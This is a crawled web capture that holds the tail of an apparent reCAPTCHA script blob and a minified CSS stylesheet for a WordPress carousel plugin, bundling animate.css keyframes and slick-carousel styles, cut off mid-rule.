KKwqDCllZFS8O7wqZ/XsKCCSbDtHowMGhMCmXCqsOZw7XDmsKBwpjDisOaQsKWcnccw6bCv0ZSw5Uef8KmXV/CqMKawqjCvcO5w6DDr8OUA8K1HMO5w6nDhiLDvcK4wqhwSlIzwqLDpsKbL8OMAsKTDcOvw6w/C2UsQx0eTkTDoAnDgVTCp8KcwpzCiWfDr8OgQ8KQJ8KpBTMZwpYtGxUrwqkKwpXCo8O/woA3Z3zDusOrwr/DjF7DpcOJwqdKa8OiwqozD8OOTGTDuD1EwqpiQ0zDoQPDjQXCr8OQKMK6VnvDvsOiw6/DiEBaw5fCmMOpwqTCu8Ole8KwP3F9UcK4w6pELTjCnXnCp0HDlcOFMFokwrVbY1tFUMK5w4/[base64]/[base64]/BGU7w58WwpnCrMKEw5koasOQw5TCqQPCnBXDh1vCm8KXwqxgw5XCmsOKb8OdcMKmwrEjwoA6NRTDi8OYwr7CicKANGrDu8O6w6nDqjcew7Abw7M6w75fFVUXw4XDmsOSbCJkwp94dTRFN8KNasOFw7MWe17DlcOjZiTDpmgnNsO6I2/CssOVAcKzXTFqX1TDn8K4Q3FDw7rCpBPDjsOUIBnDgcK8FFdQw6oGwookw7AIw4R6QMOvD2TDlsKdIcOJKm9dw4/[base64]/ClcOjwrhUN1DDncKdw6YZS8KMw44Xw7kTw4/CnTnCtnF/[base64]/Ci8KWwrrDqlLDhcKkw6zCuU3CsxEQw5tyw4pKwoEuw7fCvsK/w4zDjMKUw48Eb2AmOybDocOkwrpTD8KQc2UTw5kKw7jDvsKmwq8cw5ZcwovCo8OXw6fCrMKJw6A0IkzDhkjCqRMpw7MWw6J/w47CmEY3w60scsKkX8O8wqHCtU5xYcKhesOJwpZhw4h/w4wVw4DDi10FwrdnPGdNE8O7OcO+wqHDlCMjRMKfZXJKfTkOMykTw5jCiMKJw4FOw6NDYAkxZsK7w4hdw5UHw4bCnyVDw7zDvTc\\u003d\x22],null,[\x22conf\x22,null,\x226LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sbot-mg.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wv03Vsmy4Mm5P5sZuFdc6I2MJwwys+ivMlUQXohrH0M\\u003d\x22,1,0,null,1,1768607719021,0,0,[235],null,[19],\x22RC-vZg6cbw8cwa9gg\x22,null,null,null,null,null,\x220dAFcWeA5m92iSLWCcpCM_XVJk1NU1tUOg8bOVY0dj1C5pTH9uh9qNfJigHreyIKXws-ctWYtyN67K4qQRDK-m9mhQ_Hf-H46elA\x22,1768690518932]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302
body_size: 4670
content:
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */
.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}.bb-ultimate-carousel .bb-ultimate-carousel-filter{text-align:center;width:100%;display:block}.bb-ultimate-carousel .bb-ultimate-carousel-filter.bbleft{text-align:left}.bb-ultimate-carousel .bb-ultimate-carousel-filter.bbright{text-align:right}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul{display:inline-block;list-style-type:none;clear:both;height:50px;padding:0;margin:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul:after{content:'';display:block}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li{float:left;padding:10px}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li:first-child{padding-left:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li:last-child{padding-right:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li.active a{color:#0076a3}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li.active a:after{width:100%;opacity:1}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li a{color:#111;font-size:12px;font-weight:500;text-transform:uppercase}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li a:after{transition:0.25s;content:'';opacity:0;display:block;margin-top:2px;height:1px;background-color:#0076a3;width:0%}.slick-loading .bb-ultimate-carousel .slick-list{background:#fff url(../../../../../../../../plugins/vc_carousel_anything/assets/css/ajax-loader.gif) center center no-repeat}@font-face{font-display:swap;.bb-ultimate-carousel{font-family:"slick";src:url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.eot);src:url("../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.woff) format("woff"),url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.ttf) format("truetype"),url("../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.svg#slick") format("svg");font-weight:400;font-style:normal}}.bb-ultimate-carousel .slick-prev,.bb-ultimate-carousel .slick-next{position:absolute;display:block;height:50px;width:50px;text-align:center;border:1px solid #eee;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;border-radius:50%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;outline:none;transition:all .5s}.bb-ultimate-carousel .slick-prev:hover,.bb-ultimate-carousel .slick-prev:focus,.bb-ultimate-carousel .slick-next:hover,.bb-ultimate-carousel .slick-next:focus{outline:none;background:transparent;color:transparent;box-shadow:7.5px 12.99px 30px 0 rgba(34,35,40,.137);border-color:transparent}.bb-ultimate-carousel .slick-prev:hover:before,.bb-ultimate-carousel .slick-prev:focus:before,.bb-ultimate-carousel .slick-next:hover:before,.bb-ultimate-carousel .slick-next:focus:before{opacity:1}.bb-ultimate-carousel .slick-prev.slick-disabled:before,.bb-ultimate-carousel .slick-next.slick-disabled:before{opacity:.25}.bb-ultimate-carousel .slick-prev:before,.bb-ultimate-carousel .slick-next:before{content:'';display:block;height:10px;width:10px}.bb-ultimate-carousel .slick-prev{left:-70px}[dir="rtl"] .bb-ultimate-carousel .slick-prev{left:auto;right:-70px}.bb-ultimate-carousel .slick-prev:before{margin-left:20px;border-top:1px solid;border-left:1px solid;border-color:#222;transform:rotate(-45deg)}.bb-ultimate-carousel .slick-next{right:-70px}[dir="rtl"] .bb-ultimate-carousel .slick-next{left:-70px;right:auto}.bb-ultimate-carousel .slick-next:before{margin-left:15px;border-top:1px solid;border-right:1px solid;border-color:#222;transform:rotate(45deg)}.bb-ultimate-carousel .slick-dotted.slick-slider{margin-bottom:30px}.bb-ultimate-carousel .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.bb-ultimate-carousel .slick-dots li{background-color:#e9e9e9;border-color:#e9e9e9;border-width:1px;border-radius:50%;position:relative;display:inline-block;height:6px;width:6px;margin:0 6px;padding:0;cursor:pointer;transition:background-color .5s}.bb-ultimate-carousel .slick-dots li.slick-active{border-color:#3498db;background-color:#3498db;width:10px;height:10px;top:2px}.bb-ultimate-carousel .slick-dots li a{display:none}.bb-ultimate-carousel .next_pre-square_frame .slick-prev,.bb-ultimate-carousel .next_pre-square_frame .slick-next{border-radius:0}.bb-ultimate-carousel .next_pre-round_frame .slick-prev,.bb-ultimate-carousel .next_pre-round_frame .slick-next{border-radius:50%}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:visited,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:visited{text-transform:uppercase;text-decoration:none;padding:15px 40px;display:inline-block;border-radius:100px;transition:all .2s;position:absolute}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:hover,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:hover{box-shadow:0 10px 20px rgba(0,0,0,.2)}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:active,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:active{transform:translateY(-1px);box-shadow:0 5px 10px rgba(0,0,0,.2)}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next{background-color:#fff;color:#777}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next::after{content:"";display:inline-block;height:100%;width:100%;border-radius:100px;position:absolute;top:0;left:0;z-index:-1;transition:all .4s}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next::after{background-color:#fff}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:hover::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:hover::after{transform:scaleX(1.4) scaleY(1.6);opacity:0}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next{animation:moveInBottom 5s ease-out;animation-fill-mode:backwards}@keyframes moveInBottom{0%{opacity:0;transform:translateY(30px)}100%{opacity:1;transform:translateY(0)}}.bb-ultimate-carousel .next_pre-scale_hover .slick-prev,.bb-ultimate-carousel .next_pre-scale_hover .slick-next{border:none;box-shadow:none}.bb-ultimate-carousel .next_pre-scale_hover .slick-prev:hover,.bb-ultimate-carousel .next_pre-scale_hover .slick-next:hover{transform:scale(1.5);top:43.5%;border:none;box-shadow:none}.bb-ultimate-carousel .next_pre_in_out-inside .slick-prev{z-index:9;left:0}.bb-ultimate-carousel .next_pre_in_out-inside .slick-next{z-index:9;right:0}.bb-ultimate-carousel .dost_style_square_frame .slick-dots li{border-radius:0!important}.bb-ultimate-carousel .dost_position_top{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top .slick-dots{top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_top_left{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top_left .slick-dots{text-align:left;top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_top_right{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top_right .slick-dots{text-align:right;top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_bottom_left .slick-dots{text-align:left}.bb-ultimate-carousel .dost_position_bottom_right .slick-dots{text-align:right}.bb-ultimate-carousel .dost_position_right{margin:0 0 0 0}.bb-ultimate-carousel .dost_position_right .slick-dots{display:flex!important;flex-direction:column;width:40px;top:0;left:unset;right:0;justify-content:center;align-items:center}.bb-ultimate-carousel .dost_position_right .slick-dots li{margin:10px auto 10px auto;display:block}.bb-ultimate-carousel .dost_position_left{margin:0 0 0 0}.bb-ultimate-carousel .dost_position_left .slick-dots{display:flex!important;flex-direction:column;width:40px;top:0;left:0;justify-content:center;align-items:center}.bb-ultimate-carousel .dost_position_left .slick-dots li{margin:10px auto 10px auto;display:block}.bb-ultimate-carousel .no_frames .slick-prev,.bb-ultimate-carousel .no_frames .slick-next{box-shadow:none;border:1px solid transparent}.bb-ultimate-carousel .icon_pre_next-White .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-White .slick-next::before{border-color:white!important}.bb-ultimate-carousel .icon_pre_next-black .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-black .slick-next::before{border-color:black!important}.bb-ultimate-carousel .icon_pre_next-yellow .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-yellow .slick-next::before{border-color:yellow!important}.bb-ultimate-carousel .icon_pre_next-blue .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-blue 